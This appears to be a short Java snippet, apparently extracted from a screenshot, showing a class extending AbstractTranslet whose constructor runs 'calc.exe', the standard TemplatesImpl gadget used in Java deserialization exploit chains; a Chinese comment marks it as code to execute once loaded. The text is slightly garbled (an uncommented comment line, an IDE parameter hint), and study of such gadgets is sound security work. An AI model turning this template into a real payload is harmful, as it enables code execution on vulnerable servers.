 import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
public class HelloTemplatesImpl1 extends AbstractTranslet {
public void transform(DOM document, SerializationHandler[] handlers)
throws TransletException {}
public void transform(DOM document, DTMAxisIterator iterator,
SerializationHandler handler) throws TransletException {}
public HelloTemplatesImpl1() throws IOException {
super();
需要被加载后执行的内容
Runtime.getRuntime().exec( command: "calc.exe");
}
}